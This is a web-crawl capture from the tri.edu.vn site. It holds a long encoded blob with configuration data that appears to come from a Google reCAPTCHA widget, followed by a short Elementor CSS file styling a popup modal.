isKnw5NDw7R7wojDjMOuw47CkjrCnTbCqsO6fxTCl8KZLMOMwozCum7Do8Ktw6BwScKDw4EZC8OHX8KDwqYnNcKpw5PCkcKtQgjCvVnDh3QKwq8mcV1POzrDiCDCpcOcLnx/w5M9w45tw4vDncOnw7UYOMObw4RZwodEw6vCkUrCuC/[base64]/[base64]/Cqh3DisOfwq0YwoNswo1EP8K2X8Ozw6t7XSATfw3DqXsdfMO6woNcwpfCh8K8TcKfwqfCtcOTwoHCuMOtP8ODwoR6VcObwqHCicOzwpnCsMOswqgII8OQLcOMw6DDp8OMw49jwpzCg8O9bjp/[base64]/CtV3CrMKpHAnChxrDsMODOEDCo8KWRkbCosKoX34RwpXClGPDvMKUdMKNXFXCkMKJw7rDrMK1wo7DpXI3WFR+TcKBOFd/wrtCYMOow4d4JVhgw4PCvUAvfRxKw7PDmMOqKcO9w6trw6B1w5xjwpvDmS1hNwIIARckETXCrMOBXyMgCH7DgGzDszXDgMOfPX5CGGMtQ8K/wqLDnn59HQd2w67CnsOgG8OJw7RXTsOtZwVOKW3Dv8K4TinDlgo4VcO7w6LCt8KBTcKiD8KXdV7DjcOZwpnDuQfDm0xYYMK4wo7DosOIw6Nnw4Ifw5jCgkfDmCouD8OQwqnDjsKtIhYiK8Kaw6AOwo/DvkzDvMO6bH9Pw59nwpI/EMKQUF8hPsK1DsO6w7nCh0BawplFw77Dimwfw585w7vDuMOuccKHwqrCtw5+w7ASFQYlw63DlMK2w63DksK7c0fDu0PCvcKdYEQYEXvDr8KyP8OZdzFkOiISKmbCvMO5QXopIlJ1w6LDjDHDo8KXw7pfw6bDu2QVwqlUwqhMRTTDhcOjFsO4wo/CqcKDe8OOdsO1FjthJzFHBjRLwpLCvWjCuXQGFC3DpMKOEU/DtcKHSE/[base64]/DqXMYw7LCl8OsXhYBwrdAHsKReMKQRzLChsKRwrMzC0HDqsOJK8KOw5Q9worChhzCuwLCillRw7xCwrHDmsOowoopIG/DjcO7wojDoQlIw6TDq8KJWcKIw4TDr0zDqsOkwrbCj8KZwqDDgcOwwo7DlXHDsMOUw6FIQAFVwrTCl8OQw7bDsS0UNT/[base64]/CnVPDpizCr2pdw6dPVxhFPMKzT8OxaD8JfSBZOsK4wq/DvRbCk8KUw7DDsS3CssK4wqtvIyPCu8KrDMKseGpXw7VCwpLCvsKEwqPDtsKTw5BTUsO1w4RhecK6Glx9cFfCp27CgR/[base64]/w4Bvwo3CuMKUwqpTw4spw6pNd8OGwrBRcsOgwqELw4BnZcKqw4o3w6HDiUl5wovDv8O4e3HCpDFdNB3Cu8OTYMOQw4zCtMOGwo0hBnHDocKJw7zCl8KsW8K9L1/ClyNpwrwxw47Cq8OMwqHCnMKAAcKZw41CwqMDwpTCpMKDfkxtG31hwostwo0Hwp7DusKyw4/DiF3DhVDDg8OKVFrCrsOTdsOXUcOHHMKraj/DncOTwqY+w4rCm2c0PCnCpMOVwqcHbsK1VmfCtQHDkS46wr9AbCEQw6kkScKVEnPCihzCvcO5w7Rxw4cJw7TCvH/DpsKvwqJpwo1cwrF+woY1RwbCm8KYwoENK8KMWMKmwqlRXR1aHzYmA8Kvw5M5w5vDmXoMwpfDo1oVUsKGIcOpUsKuZMO3w4p6E8Ogw6pGwpvCsQ5cw7M7F8KTw5c9LRoHwqQjIEbDskRgwoFXesOcw5XCgMK4FTEGw4tcCGLCvx/[base64]/CrsKGwrNZwo7DhsKnHcKawp7DuUDCvSQUJsOsGjfCmUPCuG4hTnDClcKNwokfw4JIfsKGQSHCp8Ojw4HDu8K5GxvDmcO1wrUBwotcTkxPPMOgeS9bwoXCi8OEYxMeV3hjI8KbFMOSGgPChDYoV8KSPcOkYHkJw6LDmcK9NcOCw6htX2zDgWVQT0fCv8OVw4bCsC/[base64]/DiATDuMKIwrhJNMKpw6F5w4lfwo9vw5FqwqQ6w6/Dg8KXT3/CrHh1w5QSwqbDvX3Cg01gw5dGwr1xwq42w53DuS8rNsKuQ8Oywr7CocO6w4c+wrzCv8Oaw5DDjlMWwqhzw4DDrSfCmFTDjV7Ci3nCjMOrw6/CgcOTWVxEwrImw73DukzClcK/wqXDkgZCHlzDo8ODGHMAW8KRZQULwrvDqDvCncKpOnHCvcOEAMOMw57CusONw4nDj8KQw6TCiVZgwq0nPMOsw49GwoddwpLDoQHCisO9LTvCoMOxLGvDvMOEdVxlDcOWecKuwoHCv8Oyw5DDvF00DVXDtsKEwpd/wozDvmrCmcK0w6HDl8OTwrAqw5bDmsKQSw3DpB1CJ3vDoSFLw74CHVvDsGjCq8OrRmLCp8ODwoVEHwJCLcOuB8KvwojDicKbwqXClksjeBHCq8O6AsOcwqp/UyHCi8Kkw63CoBcpfkvDusKDYMOewrXCiwAdwpBSwr3Do8OcdMOTw6nCv3LCr2U5w6rDjjNnwrfDk8KgwrDCvMK1WcO4wp/ChUnCnWfCgW1xw4TDkXfCqsKxHGIJYcOww5jDuDliIS/DtsOhD8KSwoXDsgLDhcOGOMOxEHtEa8OcDcO/eAwXQMOKCcKhwp/CiMOdwpjDoxcYw5VZw6XDqcOIJ8KUXcKPE8ObRcOJeMKow5DCp2LCgl3DuXF/[base64]/FgsNwqvCpUPChUTCgMK5wpnDt8Kxcy7CmQjClTtxYF7Ci3vDhz3CjMOmShHDlsKMw4rDtXh5w6UGw7DCkDLCvcKWEMOCw5LDocO6wo/CnydGwrXDny1xw6rCqMOxwq3Dngcxw6DDqUzDucOpMsKqwoPCphEawqJbWUfCnMKcwooFwr19SUFUw5bDvn0iwpZewoPDiSAJMEtTw6cdw4rDjTkrwq9kw7rDsU7Dg8O/GsOqw47CjMKhY8OQw400XsKGwpIkwrAAw4PDhMKcAikBw6rCqcO5wrw9w5TCjTPCgMKvRyrDqjNPwprDl8KZw5hpwoB0SsKwPCF/[base64]/[base64]/Cq8O2w5jCusK6w48YJWBIwpXDnHrDqcK3b3F+TMObdiRTw43Dl8Ovw7XDsjV7wq82wphMw4HDu8K8KFM3wpjDocKpQMOBw6caPiLChcOAFSMzw4d5ZsKTwoLDgn/[base64]/Cv8K8w61aw4c+w7tZdy/DusOLwoJba39TwpjDsi3Cq8O4ccOOfsOnwq/ChRBgADBmaCzCh1nDhXnDlUrDvmEoYA00acKGGGPCsmPClGvDm8KUw4DDiMOCKsKnwp4FMsOfFcOAwpLCm23CmhJCHMKdwrsGXU1MR3sHAMOAZzXCsMKSw5Ibw54KwrxNeXTDpwXCpMOPw6nCmkI7w57CkkFbw4PDjiPDjCgCMDfDtsKsw6/[base64]/fGJOw6vDscOQw5TDo8O1w5Npw4jDn8O3wrzDoMOrUUVNwqk0JMKUw43CiwbDnMO6w4QGwqpfSsO1K8KQRH3Dg8K6w4DDm3U1Mngew7prWsOow5zCtsOdQ2l/wpVBIsOcUXjDjcKdwrxBGcO+NH3DtcKQG8K2AXsaZ8KxPSwbASJ3wqzDh8OQO8O3wqtHQijCqGHChsKbbwE4wqEVBsOcCSDDqcK9X0Ecw7vDh8KmCHVcDcOkwpJMPytWJ8K6PGDCpFTDiwRNVV/DuRYhw4Yvwpw3MkAFWlLDqcOnwqtNWMOlKB5RHMKtY3kbwqMXwoDDhWRDBWPDjwPDpMKIPMKtwpzCglFGXMOvwpJ/YcKFOwbDlSgSJXM+B1rCosOvw5zDvcKYwrrDgcOIV8K8V0Qzw5bCtkdywrUdb8K+b3PCrMK6wrvDm8Oew4LDnMORMcKZI8Kqw4DDnwvCiMKEwrF8fVJywq7DhsOENsO5NMKLNsKdwp0TK3g/[base64]/wrrCscOtc3/CkTRxQSMOGVDDm1RXKQbDq0vDnBIkFAXDrcKBwpHDuMKOw4DCu1oWw7TCvMKdwpctQ8O7WsKDw6kYw7J7wo/DisOswqVlElxvDsKSZCYew4Jwwpx1QilOOy7DsC/Ch8KNwrw+Pmoww4bCosOow4F1w4rCmcO+w5ARfsOFVCXDhwQZDGfDh3HDnMOmwqIIwqBRJyk2wrzCkANWdGhYfsOtw67DkzbDqMOvGcONKTBuX1zCu0TDqsOOw4LCg3fCpcK/FMKyw5sTw7jDksO0w59ZCcOXAMO9wq7CkAl2ET/[base64]/DtQ4zDQbDuR0WZFTDkgh6w4YtMMKcwq1tMcKYwroew6wlC8KhXMKOw6vCoMOQwqczJGbDl1TClWoAbV08w5hOwrLCtsKGw6p3NsOKw7PCil7CmQnDsAbCrsKrwqs9w43Cn8KcNMOkYsKUwrR7wqsZNwnDiMOewr7CrsKpDHjDq8KIwpvDqjs/w6sew7kMw7hOKVh5w4HClMKHUX88w41+KDIFA8OQccObw7BLKWHDpsK/cXbCpzsacsOYf3PCucK6HsKpUT9hZWHDs8KmcXFDw7rDoRnCmsO4AVvDo8KDUUZqw4l9wpYXw6gSw6xoRcOMKEHDkMKAF8OBJTZWwp/[base64]/Dt8OSQj8dw6d3VMORADLDu8KtbUrCpF8zSsKKEsKcacK+w657w4ITw5dew7w1O10BeAzCvHMcwr/Dv8K/LATDk1/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tri.edu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SkTBhq8MBop0zXgYQx1pxS7HGqGVMCQYaqmlvlOW00c\\u003d\x22,1,0,null,1,1769180640666,0,0,[200,180],null,[1,153,85,107],\x22RC-4EVYk-ozVbA7jg\x22,null,null,null,null,null,\x220dAFcWeA70n30XjaE1SBEFv_ai7_ZxuyfP9eZMYLvtKeb_LyKXmkuJKnwP0BJeQA7fZwzhd6MEZTkyt8UoIZ7IhLutDDI0WSBSqQ\x22,1769263440877]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558
body_size: 278
content:
#elementor-popup-modal-12573 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-12573 .dialog-widget-content{width:640px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-12573{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-12573 .dialog-close-button{display:flex;}